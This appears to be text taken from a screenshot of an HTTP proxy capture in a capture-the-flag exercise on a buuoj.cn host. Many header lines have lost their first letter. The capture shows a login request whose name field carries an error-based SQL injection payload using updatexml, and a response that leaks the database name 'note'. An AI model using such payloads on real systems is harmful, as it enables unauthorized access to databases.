 Raw Params Headers Hex
OST /login.php?tips=1 HTTP/1.1
ost: ba408ee0-cd95-4fbb-a184-8524cb05430b.node4.buuoj.cn:81
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
refox/52.0
ccept: application/json, text/javascript, */*; q=0.01
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
ttp://7100e677-aa03-43be-a183-e1826fde4aa4.node4.buuoj.cn:81/login.php?tips=1
ontent-Length: 91
NT: 1
onnection: close
ame=test' and (updatexml('anything',concat('~',(select database())),'anything'))#
pass=1
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 28 Nov 2021 11:47:51 GMT
Content-Type: text/html
Content-Length: 91
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
string(27) "XPATH syntax error: '~note'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}